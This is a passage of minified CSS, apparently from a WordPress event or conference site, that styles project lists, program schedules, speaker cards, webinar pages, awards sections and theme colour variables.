li:after{height:1px;left:12px;right:12px;bottom:-1px}@media (min-width:991px){.projects-categories li{width:14.2857%}.projects-categories li:first-child:after{left:0}.projects-categories li:nth-child(7):after{right:0}}.projects-countries{padding:55px 0 60px}.projects-countries h4{display:inline-block;text-transform:uppercase;margin-right:15px}.projects-countries .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.projects-countries .dropdown{width:100%;max-width:318px;display:inline-block}.projects-countries .dropdown button{background:#fff;border:1px solid #d4d7da;padding:13px 44px 13px 20px;width:100%;max-width:318px;position:relative}.projects-countries .dropdown button:after{content:"";background:#e6e8ea;position:absolute;top:0;right:0;height:100%;width:44px}.projects-countries .dropdown button .caret{position:absolute;top:50%;right:18px;z-index:1}.projects-countries .dropdown .dropdown-menu{width:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.projects-countries .dropdown .dropdown-menu a{font-size:.8rem;text-transform:uppercase;color:var(--secondary)}.projects-countries .dropdown .dropdown-menu img{float:left;margin-right:15px}.projects-countries select{border:1px solid #d4d7da;padding:13px 20px;width:100%;max-width:318px}@media (max-width:767px){.projects-countries h4{margin-bottom:15px}}@media (min-width:768px){.projects-countries h4{display:inline-block;margin-right:15px}}.projects-list{max-width:980px;margin-bottom:60px}.projects-list .projects-list-title{text-transform:uppercase;margin-bottom:50px}.projects-list .projects-nb{margin-bottom:35px;display:block}.projects-list article{background-color:var(--secondary-pale);padding:25px 20px 20px;position:relative;overflow:hidden;box-shadow:0 0 25px #0000001a;-webkit-transition:background-color .3s;transition:background-color .3s}.projects-list article+article{margin-top:60px}.projects-list article h3{margin-top:15px}.projects-list article:hover{background-color:var(--primary)}.projects-list article .project-category,.projects-list article .project-country{color:var(--secondary);text-transform:uppercase}.projects-list article .project-category svg{margin-right:8px;position:relative;top:2px}.projects-list article p{color:#949ba3;line-height:1.6;margin-bottom:25px}.projects-list article a{content:"";width:100%;height:100%;display:block;position:absolute;background-size:cover;top:0;left:0}@media (max-width:767px){.projects-list article .project-category{display:block;margin-bottom:10px}}@media (min-width:768px){.projects-list article{padding:30px 40px 20px}.projects-list article .project-country{padding-top:4px;float:right}}.project-content,.project-header{max-width:815px}.project-header{margin-bottom:15px;overflow:hidden}.project-header .project-info{padding-bottom:25px;margin-bottom:30px;box-shadow:0 0 35px -8px #00000040}.project-header .project-title{text-align:left;color:var(--primary)}.project-header .project-category{font-weight:700;text-transform:uppercase;display:block}.project-header .project-category svg{margin-right:10px}.project-header .project-country{display:block}.project-header .project-country img{margin-right:10px;position:relative;top:-2px}.project-header .project-image{padding-top:20px}.project-header .project-details{padding:5px 0 5px 23px;position:relative}.project-header .project-details:after{content:"";background:#d6d6d6;position:absolute;top:0;left:-25px;height:100%;width:1px}.project-header .project-details li{padding:20px 0;word-wrap:break-word}.project-header .project-details li+li{border-top:1px solid #d6d6d6}.project-header .project-details span{display:block;margin-bottom:5px;font-weight:800}.project-content{margin-bottom:75px}.project-content h4{margin-bottom:10px;margin-top:30px}.project-content .project-more{padding-top:30px}@media (max-width:767px){.project-header .project-categories{padding-bottom:10px;margin-bottom:10px}}@media (max-width:991px){.project-header .btn{margin-bottom:15px}.project-header .project-country{max-width:340px}}@media (min-width:768px){.project-header .project-category,.project-header .project-country{font-size:1.1rem}.project-header .project-categories{float:left;padding-right:18px}.project-header .project-countries{float:left}.project-header .project-country{border-left:1px solid #d6d6d6;padding-left:18px}.project-header .project-image{padding-right:45px}}.program-navdates{align-items:center}.program-navdates li{text-align:center;position:relative}.program-navdates li.nav-day{width:22%;text-transform:uppercase}@media (max-width:1239.98px){.program-navdates li.nav-day{width:50%;margin-bottom:15px}}.program-navdates li a{color:var(--secondary)}.program-navdates li a.btn{font-size:.8rem}.program-navdates li span{display:block;font-weight:700;font-size:1.5rem;margin-top:-5px}.program-navdates li .active:after{content:"";background:var(--secondary);width:100%;height:3px;position:absolute}.program-navdates li .active:after{left:0;bottom:0}.program-header{margin-top:30px;padding:1.2em 3em;background:var(--secondary);color:#fff;font-size:1.3rem;font-weight:700}.program-list{padding-left:0;list-style:none;margin-bottom:90px}.program-list .program-item{display:flex;align-items:flex-start}.program-list .program-hour{border-right:1px solid var(--secondary);align-self:stretch;text-align:right;color:var(--secondary)}@media (min-width:992px){.program-list .program-hour{width:110px;font-size:1.5rem}}@media (max-width:1239.98px){.program-list .program-hour{width:60px;font-size:1rem}}.program-list .program-hour small{display:block}.program-list .program-hour-text{position:relative;padding:0 40px 0 0}.program-list .program-hour-text:after{content:"";background:var(--secondary);width:16px;height:16px;position:absolute;border-radius:50%;right:-8px;top:30%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.program-list .program-content{border-bottom:1px solid var(--gray)}@media (min-width:992px){.program-list .program-content{padding:0 1em 3em 3em;width:calc(100% - 110px)}}@media (max-width:1239.98px){.program-list .program-content{padding:0 1em 1em 2em;width:calc(100% - 60px)}}.program-list .program-content.no-hours{width:100%;padding:0 2em 1em;border-left:1px solid var(--gray);border-right:1px solid var(--gray)}.program-list .program-title{font-weight:700;font-size:1.4rem;margin-bottom:30px;color:var(--secondary)}@media (max-width:1239.98px){.program-list .program-title{margin-bottom:15px}}.program-list .program-text{margin-bottom:45px;font-size:.9rem}@media (min-width:992px){.program-list .program-item:not(:first-child) .program-content{padding-top:3em}}@media (max-width:1239.98px){.program-list .program-item:not(:first-child) .program-content{padding-top:1.8em}}.program-list .program-item:not(:first-child) .program-hour{padding-top:2em}.speaker{display:flex;align-items:flex-start;align-items:center;margin-bottom:15px}.speaker-portrait{width:78px;height:78px;margin-right:.75em;border-radius:50%;overflow:hidden;position:relative;min-width:78px;min-height:78px}.speaker-portrait img{width:100%;top:0;height:100%;left:0;position:absolute;object-fit:cover}.speaker-name{font-weight:700}.speaker-name span{display:block;text-transform:uppercase;font-size:.8rem}.speaker-detail{font-size:.8rem;color:#79818b}.sessions-list{margin-top:45px;margin-bottom:60px}.sessions-day{font-weight:700;font-size:1.4rem;margin-bottom:15px;text-align:center}.sessions-card{border-radius:5px;overflow:hidden;border:1px solid #e0e0e0;margin-bottom:30px;background:var(--secondary-pale)}.sessions-hours{padding:.5em 2em;background:var(--secondary);color:#fff;margin-bottom:15px}.sessions-title{padding:.5rem 1.5rem 1rem}.program-intro p+.btn{margin-top:1em}.program{overflow:hidden}@media (max-width:575.98px){.program .container{padding:0}}.program-wrapper{padding-top:1em}.program-days{text-align:center}@media (min-width:1240px){.program-days{text-align:right}}@media (max-width:575.98px){.program-days ul{padding:0 15px 2.5em}}@media (min-width:576px){.program-days ul{padding:0 0 2.5em}}@media (min-width:992px){.program-days ul{margin-right:-1px}}.program-days li a{font-size:1.125rem;text-transform:uppercase;line-height:1.1;border:1px solid #d4d7da;padding:.75em 1em;display:block;position:relative}.program-days li a:active,.program-days li a:focus,.program-days li a:hover{background-color:#92c8e7;color:var(--base)}.program-days li a.is-active{background-color:var(--primary);border-color:var(--primary);color:var(--base);font-weight:700}@media (min-width:992px){.program-days li a{font-size:2rem;padding:.5em 1em}}@media (min-width:1240px){.program-days li a{border-left:0}.program-days li a:before{content:"";border:1px solid #d4d7da;border-width:1px 0;width:99em;position:absolute;right:100%;top:-1px;bottom:-1px;-webkit-transition:background-color .3s;transition:background-color .3s}.program-days li a:active:before,.program-days li a:focus:before,.program-days li a:hover:before{background-color:#92c8e7}.program-days li a.is-active:before{background-color:var(--primary);border-color:var(--primary)}}.program-events{border-left:1px solid #d4d7da}@media (min-width:1240px){.program-events{padding-top:3.65em}}.program-event.program-event-break{background:url(../images/bg_blue1.png) bottom right no-repeat;background-color:#92c8e7}.program-event.program-event-break .event-title{border-color:#92c8e7;font-weight:700}.program-event.program-event-break+.program-event.program-event-break{border-top:1px solid #fff}.program-event.program-event-break:nth-of-type(2n){background:url(../images/bg_blue2.png) bottom right no-repeat;background-color:#92c8e7}.program-event:not(.program-event-break)+.program-event:not(.program-event-break){border-top:1px solid #d4d7da}.program-event .program-event-content{border-left:1px solid #d4d7da}.program-event .event-time{line-height:1;text-align:right}@media (max-width:991.98px){.program-event .event-time{font-size:.875rem;padding-top:.85em;padding-right:.7em}}@media (min-width:992px){.program-event .event-time{font-size:2rem;padding-top:.9em;padding-right:1em}}@media (min-width:992px){.program-event:not(.program-event-break) .event-time{font-weight:600}}.program-event .btn-calendar{cursor:pointer;position:relative}.program-event .btn-calendar .ace_dd{background:#fff;z-index:1000;margin-top:10px!important}.program-event .btn-calendar a.ace_opt{padding:10px 11px;display:block;text-decoration:none;text-align:left;cursor:pointer}.program-event .btn-calendar a.ace_opt:hover{background-color:#f0f0f0;color:#0654ba;text-decoration:none}.program-event .event-title{text-transform:uppercase;font-weight:700;color:var(--base);padding:1rem 2rem 1rem .6rem;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative;font-size:1.3rem;-webkit-transition:color .3s;transition:color .3s}@media (max-width:991.98px){.program-event .event-title{font-size:1rem;min-height:52px}}@media (min-width:992px){.program-event .event-title{min-height:125px;padding:1.6rem 3.75rem 1.6rem 2rem}}.program-event:not(.program-event-break) .event-title:hover{color:var(--secondary)}.program-event .event-content{padding:0 2em .6em}@media (min-width:992px){.program-event .event-content{padding:0 2.2em 4em}}.program-event .event-content .btn .icon{vertical-align:-30%}.program-event .event-participants{margin-bottom:3em}.program-event .event-participants [class*=col-]{margin-bottom:4px}.program-event .event-participants ul{margin-bottom:0}.program-event .event-participants .participant{border:1px solid #d4d7da;border-bottom:2px solid var(--secondary);height:100%;background:#92c8e7}.program-event .event-participants .portrait{margin:-1px -1px 0}.program-event .event-participants .role{color:#a9c6d5;text-transform:uppercase}@media (min-width:768px){.program-event .event-participants .role{font-size:1.5rem}}.program-event .event-participants .name{font-size:.75rem;line-height:1.4}.program-event .event-participants .small{font-size:.625rem}.program-event.program-event-tabs .event-participants .participant{background:#fff}.program-event .event-contributors{padding-top:1.75em}@media (min-width:576px){.program-event .event-contributors .portrait{max-width:161px}}.program-event .event-contributors .content{padding:1.5em 1.625em}@media (min-width:768px){.program-event .event-contributors .content{padding:2em 1.625em}}.program-event .event-speakers .event-speakers-title{color:#a9c6d5;text-transform:uppercase}@media (min-width:768px){.program-event .event-speakers .event-speakers-title{font-size:3rem;text-align:center;margin-bottom:-.275em}}.program-event .event-speakers .content{padding:1.25em .75em .75em}.program-event .js-toggle-icon{width:20px;height:20px;border:1px solid var(--base);display:inline-block;border-radius:50%;position:absolute;top:1rem;right:.5rem}@media (min-width:992px){.program-event .js-toggle-icon{width:34px;height:34px;top:2.75rem;right:1.75rem}}.program-event .js-toggle-icon span{width:9px;height:2px;display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%);-webkit-transition:-webkit-transform .4s ease-in-out;transition:transform .4s ease-in-out;-webkit-transform:translate(-50%,-50%) rotate(180deg) scaleX(.7);-ms-transform:translate(-50%,-50%) rotate(180deg) scaleX(.7);transform:translate(-50%,-50%) rotate(180deg) scaleX(.7)}@media (min-width:992px){.program-event .js-toggle-icon span{width:15px}}.program-event .js-toggle-icon span:after,.program-event .js-toggle-icon span:before{content:"";background-color:var(--base);width:100%;height:100%;position:absolute;left:0;top:0}.program-event .js-toggle-icon span:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;opacity:0}.program-event .js-toggle.is-active .js-toggle-icon span{-webkit-transform:translate(-50%,0) rotate(0) scaleX(1);-ms-transform:translate(-50%,0) rotate(0) scaleX(1);transform:translate(-50%) rotate(0) scaleX(1)}.program-event .js-toggle.is-active .js-toggle-icon span:after{opacity:1}.program-event .js-toggle-body>ol,.program-event .js-toggle-body>p,.program-event .js-toggle-body>ul,.program-event .tab-pane>ol,.program-event .tab-pane>p,.program-event .tab-pane>ul{font-size:.8125rem;line-height:1.8}.program-event .nav-tabs{margin-bottom:2.5em}@media (max-width:991.98px){.program-event .nav-tabs{border:1px solid #d4d7da}}@media (min-width:992px){.program-event .nav-tabs{border-color:#d4d7da;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:992px){.program-event .nav-tabs>li{flex:1}}@media (max-width:991.98px){.program-event .nav-tabs>li+li{border-top:1px solid #d4d7da}}.program-event .nav-tabs>li a{background-color:#92c8e7;color:#949ba3;font-size:.625rem;line-height:1.3;text-align:center;padding:1.1em .8em .9em;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.program-event .nav-tabs>li a:active,.program-event .nav-tabs>li a:focus,.program-event .nav-tabs>li a:hover{color:var(--base)}@media (max-width:991.98px){.program-event .nav-tabs>li a{padding:1.25em}}@media (min-width:992px){.program-event .nav-tabs>li a{font-size:.75rem}}.program-event .nav-tabs>li.is-active a{background-color:var(--primary);color:var(--base);font-weight:600}.program-download{padding:4em 15px}@media (max-width:991.98px){.program-download .btn{margin-top:1em}}@media (min-width:992px){.program-download{padding:6em 0}.program-download h3{padding-left:2rem;margin:0}.program-download .btn{margin-left:2.5em}}.mainressource{margin-top:-60px;background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}@media (max-width:991.98px){.mainressource{min-height:340px}.mainressource .container{padding-top:60px}}@media (min-width:992px){.mainressource{min-height:710px}.mainressource .container{padding-top:180px}}.mainressource p{text-transform:uppercase}.mainressource .btn{margin-top:20px!important}.navressource{background:var(--primary);padding:2rem;text-transform:uppercase;font-size:.9rem;font-weight:700}.navressource img{max-width:300px;margin-bottom:10px}.navressource .container{max-width:1170px}.ressources-list{padding-top:60px;padding-bottom:60px;margin-top:30px}.ressources-list div.animated{margin-bottom:30px}.ressources-list article{background:#fff;height:100%;-webkit-transition:all 1s cubic-bezier(0,0,.25,1);transition:all 1s cubic-bezier(0,0,.25,1);border-bottom:4px solid #52749a}.ressources-list article img{width:100%}.ressources-list article .content{padding:25px}.ressources-list article a{content:"";width:100%;height:100%;display:block;position:absolute;background-size:cover;top:0;left:0}.ressources-list article:hover{box-shadow:0 0 30px #0000003d;color:var(--secondary);border-bottom:6px solid #52749a}.ressources-list.others .small{font-size:.8rem}.ressources-list.others .content{padding-bottom:15px}.webinar-header-cnt date,.webinarrow-row date,.webinars-main date{color:#fff;background:#216c96;text-align:center;text-transform:uppercase;padding:2px;display:block;width:80px;height:80px;line-height:1.75rem;position:absolute;bottom:0;right:15px}.webinar-header-cnt date span,.webinarrow-row date span,.webinars-main date span{display:block;font-weight:700;font-size:2.4rem}.link-full:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}.social-links{text-transform:uppercase;margin:auto}.social-links li{padding-right:5px}.social-links a{width:36px;height:36px;line-height:34px;display:inline-block;border-radius:50%;background:#0e4065;color:#fff;text-align:center}.webinarrow-cover{background-size:cover;height:100%}@media (max-width:767.98px){.webinarrow-cover{min-height:280px}}.webinars-list{background:#e2edf3;padding-bottom:60px}@media (max-width:1239.98px){.webinars-list .container{padding-right:0;padding-left:0}}.webinarrow-cnt h2:after{display:none}.webinar-cat{text-align:center;margin:60px 0 30px}.webinarrow-row{margin-bottom:30px}.webinarrow-row article{background:#fff}.webinarrow-row .webinarrow-cnt{padding:15px 15px 15px 0}.webinarrow-row .webinarrow-cnt p{font-size:.8rem;margin-bottom:.3rem}.webinarrow-row .webinarrow-cnt h3{font-size:1rem;text-transform:inherit;font-weight:700}.webinarrow-row .webinarrow-cnt .webinarrow-infos{font-size:.7rem;text-transform:uppercase}.webinarrow-row .webinarrow-cnt .webinarrow-infos .col-sm-6{padding-bottom:.3rem}.row-art{min-height:200px}.webinars-main{background:#fff;margin-top:-40px;z-index:9;position:relative}.webinars-main .webinarrow-cnt{padding:30px 30px 40px}@media (min-width:576px){.webinars-main .webinarrow-cnt{padding-left:0}}.webinars-main h2{font-size:1.5rem;padding-bottom:0}.webinars-main .webinarrow-infos{margin-bottom:1rem;font-size:.8rem;text-transform:uppercase}.webinars-main .btn.btn-primary{box-shadow:none;border:none;position:absolute;bottom:0;right:15px}.webinar-header{margin-top:-30px}.webinar-header h1{margin-top:30px;font-size:2rem;margin-bottom:30px}.webinar-header-cnt{padding:30px}.webinar-header-cnt date{position:static}.webinar-header-cnt a.calendar-link{color:#216c96;cursor:pointer;position:relative}.webinar-header-cnt a.calendar-link .ace_dd{position:absolute;background:#216c96;z-index:1000;margin-top:10px!important}.webinar-header-cnt a.calendar-link a.ace_opt{padding:10px 11px;display:block;text-decoration:none;text-align:left;cursor:pointer;color:#fff;font-size:.8rem}.webinar-header-cnt a.calendar-link a.ace_opt:hover{background-color:#f0f0f0;color:#216c96;text-decoration:none}.webinar-header-cnt .webinarrow-infos{text-transform:uppercase;margin-top:30px}@media (max-width:1239.98px){.webinar-header-cnt{padding:0}.webinar-header-cnt .btn{margin-top:15px}.webinar-header-cnt .webinarrow-infos{font-size:.8rem}}.webinar-partner-intro{font-style:italic;color:gray;margin-top:60px;margin-bottom:30px}.webinar-partner-intro img{max-width:250px;margin-left:15px}.webinar-content{max-width:700px;margin:auto}.webinar-content h2:after{display:none}.webinar-content h2{font-size:1.8rem;margin-top:30px;padding-bottom:0}.webinar-speakers{background:#e2edf3;padding:60px 30px;margin-top:60px;margin-bottom:60px}.webinar-speakers .speaker{flex-direction:column}.webinar-speakers .participant-role{text-transform:uppercase;min-height:30px;margin-bottom:5px;font-size:rem}.webinar-speakers .participant{background:#fff;min-height:350px}.webinar-speakers .participant .content{padding:10px}.webinar-speakers .col{padding-left:10px;padding-right:10px}@media (max-width:1239.98px){.webinar-speakers .participant{margin-bottom:15px}.webinar-speakers .col{flex:0 0 50%;max-width:50%}}.webinar-who{text-align:center;margin-bottom:60px}.webinar-who h2:after{display:none}.webinar-who h2{padding-bottom:0}.webinar-who p{max-width:700px;margin:auto;font-size:1.1rem}.webinar-parner{background:#f8f2d2;padding:60px 30px;margin-bottom:60px}.webinar-parner img{mix-blend-mode:multiply;max-width:250px}.webinar-parner .webinar-parner-content{max-width:700px;margin:auto}.webinar-parner .webinar-parner-content a{font-weight:700}.webinar-note{max-width:700px;margin:60px auto;font-size:.8rem;opacity:.8}.webinar-subtitle{text-transform:uppercase;font-size:1.2rem}.webinar-subtitle:after{background:#fff;bottom:0}.webinar-footer{padding:60px 0;background:#74a5bb;color:#fff}.webinar-footer h4{font-size:1.4rem}.webinar-footer .social-links a{background:0 0;border:solid 1px #fff}.webinar-footer .col-sm-4{padding-left:30px}.webinar-footer .col-sm-4+.col-sm-4{border-left:1px solid #fff}.webinar-footer a{color:#fff}.webinar-share{margin-bottom:60px}.cms-content{padding-bottom:3em}.cms-content .cms-row{padding-top:3em;padding-bottom:3em}.cms-content .blocks-half{padding:6em 0}@media (min-width:1240px){.page-cms.container-large{max-width:1080px}}.page-cms ol,.page-cms p,.page-cms ul{line-height:1.8}.page-cms h2{padding-bottom:0}.page-cms h2:after{display:none}.page-cms .bl-numbers.overlay{margin-top:60px}.page-cms .bl-numbers.alignfull{overflow:visible}.page-cms .block-download{display:flex;padding:2.5em 3.75em;border:3px solid var(--base);margin-bottom:4.375em;margin-top:5em;position:relative}.page-cms .block-download .download-content{margin-bottom:.75em;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.page-cms .block-download .download-link{font-size:1.25rem;line-height:1.25;padding:.5rem 0;display:block}.page-cms .block-download .download-image{margin-left:2.5em;margin-top:-5em;-ms-flex-item-align:end;align-self:flex-end;width:155px}.page-cms .block-download .download-image img{width:100%}@media (min-width:1240px){.page-cms .bl-text-image.alignfull .bl-cnt,.page-cms .bl-text-image.alignwide .bl-cnt{display:flex}.page-cms .bl-text-image.alignfull .cms-content,.page-cms .bl-text-image.alignwide .cms-content{max-width:420px;margin-left:30px}.page-cms .bl-text-image.alignfull.is-reverse .bl-cnt,.page-cms .bl-text-image.alignwide.is-reverse .bl-cnt{flex-direction:row-reverse}.page-cms .bl-text-image.alignfull.is-reverse .cms-content,.page-cms .bl-text-image.alignwide.is-reverse .cms-content{margin-right:60px;margin-left:initial}}.page-cms .bl-text-image figure{margin-bottom:0}.page-cms .bl-text-image.is-reverse .row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-cms .has_coverside{position:relative;padding:60px 0;margin-bottom:4.375em;margin-top:5em}.page-cms .has_coverside:before{content:"";background:var(--base);width:30%;height:100%;position:absolute}.page-cms .has_coverside:before{width:calc(50% + 60px);position:absolute;left:-30%;top:0}.page-cms .has_coverside.has_coverside_secondary-light:before{background:var(--secondary-light)}.page-cms .has_coverside.has_coverside_secondary:before{background:var(--secondary)}.page-cms .has_coverside.has_coverside_primary:before{background:var(--primary)}.page-cms .has_coverside.has_coverside_white:before{background:#fff}.page-cms .has_coverside.is-reverse:before{right:-30%;left:initial}.awards{background-color:#000;color:#fff;--primary:#bb9347}.awards .btn.btn-primary:after{background:#9c6f28}.awards .mt-3{margin-top:4rem!important}.awards .container{max-width:1140px}.awards h2{color:#bb9347}.awards h2:after{background:#bb9347;bottom:.25rem;display:none}.awards .header-awards{position:relative;overflow:hidden}.awards .header-awards .container{padding-bottom:130px;padding-top:150px;position:relative;z-index:2}@media (max-width:767.98px){.awards .header-awards .container{padding-bottom:0;padding-top:60px}}.awards .header-awards .img-cover img{mix-blend-mode:initial;opacity:.5;height:100%!important;left:0;position:absolute;top:0;width:78%;object-fit:cover}@media (max-width:767.98px){.awards .header-awards .img-cover img{width:100%}}@media (max-width:767.98px){.awards .lead{font-size:1.25rem}}.awards .title-gradient{-webkit-text-fill-color:transparent;background:-webkit-linear-gradient(45deg,#9c6f28,#debc6a);-webkit-background-clip:text}.awards .card-portrait{text-align:center;margin-bottom:1.5rem;max-width:250px}.awards .card-portrait .h5{font-size:1.125rem}.awards .card-portrait .function{font-size:.875rem;margin-bottom:.2rem;text-transform:uppercase}.awards .card-portrait .ratio-1x1{overflow:hidden;position:relative}.awards .card-portrait .ratio-1x1:before{content:"";display:block;padding-top:100%}.awards .card-portrait .ratio-1x1 img{height:100%;left:0;position:absolute;top:0;width:100%;object-fit:cover}.awards .card-portrait .card-content{padding:.5rem 1.6rem 2rem}.awards .card-portrait figure:after{background:linear-gradient(45deg,#9c6f28,#debc6a);bottom:0;content:"";height:5px;position:absolute;right:0;width:100%}.awards .form-control{background:#fff;border:1px solid #cca658}.awards form{padding-bottom:5rem}.awards form h2{text-align:center}.awards .awards-cat.alignwide img{max-width:50px}.awards .awards-cat h2{font-size:1.3rem;margin-bottom:1rem}@media (min-width:576px){.awards .awards-cat h2{height:160px;max-width:160px;margin:auto;margin-bottom:1rem}}@media (max-width:767.98px){.awards .awards-cat .col{flex-basis:auto;width:100%;display:flex;flex-direction:column;align-items:center}}@media (min-width:576px){.awards .awards-cat .cat-desc{display:flex;flex-direction:column;height:calc(100% - 130px);justify-content:space-between}}.awards .color-gold{color:#bb9347}.title-cat-awards{background-image:url(../images/awards_bg.png);background-repeat:no-repeat;width:100%;background-size:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:0 1rem}.title-cat-awards span{font-weight:400}@media (max-width:767.98px){.title-cat-awards{width:200px;height:200px;background-size:200px}}.cms-row a{text-decoration:underline}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.cms-mainimg{z-index:20;position:relative}.block-half-content,.cms-row:nth-of-type(2n) .block-half-content{background-color:#eaf0f4}.figures .block-overlap-bg-content{justify-content:center}.footer .footer-contact a{color:#c8dfed}.footer .firstrow,.footer .footer-logos{border-bottom:1px solid #7da7c0}.hero-home .bg{background-position:center top}@media (max-width: 991.98px){.reasons .nav-tabs li.is-active a{color:#f3f7f9}}.hero-home .hero-home-content h1{max-width:800px;line-height:1}.hero-home .hero-home-content .lead{font-size:1.2rem;margin-bottom:0}@media (min-width: 992px){.display-title{font-size:2.5rem}.hero-home .slick-active .hero-home-content{padding-top:8%}}@media (max-width: 991.98px){.hero-home .slick-active .hero-home-content{padding-top:100px}.hero-home{height:440px}.hero-home .hero-home-content .lead{font-size:1rem}.hero-home .slick-slide{height:428px}.hero-home .slick-active .hero-home-content p{display:none}.hero-home .hero-home-content{top:initial;transform:none;bottom:30px;padding-top:0!important}.hero-home .hero-home-content p+.btn{margin-top:15px}.display-title{font-size:1.7rem!important}}@media (max-width: 768px){.block-quote{padding:2em 0 3em}.block-quote .quote-image-wrapper{width:150px;height:150px}.block-quote .quote-content{padding-top:1em}.reasons{padding:0}.figures.block-overlap-bg{padding-bottom:0!important}.reasons .reasons-content{padding-top:1em}.home-fame{padding:2rem 0 4.375em}.home-fame .row{padding-top:1.5em}.reasons .nav-tabs>li a{letter-spacing:0;padding:5px}.block-quote .quote-text p{font-size:1.2rem}.home-activities{padding-bottom:2rem}.intro{padding-bottom:15px}.container.my-5{margin-top:15px!important}}.list-items{list-style:none;margin:15px auto;padding:0;max-width:790px;text-align:center;display:flex;flex-wrap:wrap}.list-items li{background-color:#ebf2f9;display:block;padding:15px;width:calc(50% - 15px);margin:7px;text-align:center;min-width:calc(50% - 15px)}@media (max-width: 991.98px){.list-items li{width:100%;max-width:100%}}.cms-row a.btn{text-decoration:none}.partners img{width:100%}:root{--base: #25292d;--primary: #f88d2a;--secondary: #f39515;--secondary-light: #f39515;--secondary-pale: #f3f7f9;--secondary-shine: #92c8e7;--gray: #d4d7da;--gray-2: #949ba3}.footer .firstrow,.footer .footer-logos{border-bottom:1px solid #757575}.social-links a{background:var(--base)}.bg-circles-tr,.home-activities,.bg-circles-tl-br,.block-half-content,.bg-circles-br{background-image:none!important}.hero-banner .hero-circles{display:none!important}.figures .bg-secondary{background:var(--primary)}.footer .footer-logos h5,.footer .footer-copyright{color:var(--secondary)}.hero-banner{background-size:cover}.reasons .nav-tabs a:after{border-left:10px solid var(--base)}.reasons .nav-tabs li.is-active a:hover{color:var(--secondary)}h2:after{background:var(--base)}h2.no-border:after{display:none}.block-overlap-bg{padding-bottom:8%}.header .tagline .tagline-event{color:var(--base)}@media (min-width: 992px){.figures [class*=col]:not(:first-child){border-left:none!important}.hero-home .hero-home-content h1.display-title{font-size:5rem}.home-fame{padding-top:0}.hero-home .slick-active .hero-home-content{padding-top:0%}}small{font-size:.8rem}.program-navdates li.nav-day{width:33%;text-transform:uppercase}.program-navdates li a{font-size:.85rem}.hero-banner h1{color:#fff}.hero-banner{background-image:url(../images/bg2023_1.jpg)}.hero-home .bg{background-position:center center}.hero-home .overlay.overlay-base:before{background-color:#0e406526}.figures.overlay.overlay-base:before{display:none}.page-summary .program-navdates li a.active{background:var(--base);color:#fff}.page-summary .program-navdates:after{content:"";background:var(--base);width:100%;height:1px;position:absolute;left:0;bottom:0}.page-summary .program-navdates{position:relative}.page-summary .program-navdates li .active:after{content:"";width:0;height:0;position:absolute;display:block;border-right:20px solid transparent;border-left:20px solid transparent;border-top:10px solid var(--base);left:calc(45% - 10px);bottom:-10px;background:none}.page-summary .program-navdates{align-items:stretch}.page-summary .program-navdates a{height:100%;display:flex;align-items:center;padding:1rem}.page-summary .program-navdates li.nav-day{margin:0 5px}.page-summary .program-navdates li a{color:var(--base)}@media (max-width: 1239.98px){.program-list .program-hour-text{padding:0 15px 0 0}}@media (max-width: 991.98px){.hero-home .hero-home-content{bottom:initial;transform:none;top:30%}.program-navdates li a{font-size:.65rem}.program-navdates li.nav-day{width:45%}.program-list .program-hour{font-size:.9rem}}.header .header-actions .btn-network:hover{color:#fff}.header .tagline .tagline-event{color:var(--primary)}@media (min-width: 992px){.header .tagline .tagline-event{margin-top:1.5rem}}.header .tagline .tagline-date{color:var(--primary);border-top:1px solid var(--primary)}.block-half-content,.cms-row:nth-of-type(2n) .block-half-content{background-color:#f2f2f2}body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: var(--base);--wp--preset--color--primary: var(--primary);--wp--preset--color--secondary: var(--secondary);--wp--preset--color--secondary-light: var(--secondary-light);--wp--preset--color--secondary-shine: var(--secondary-shine);--wp--preset--color--secondary-pale: var(--secondary-pale);--wp--preset--color--gray: var(--gray);--wp--preset--color--gray-2: var(--gray-2);--wp--preset--color--dark: #313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 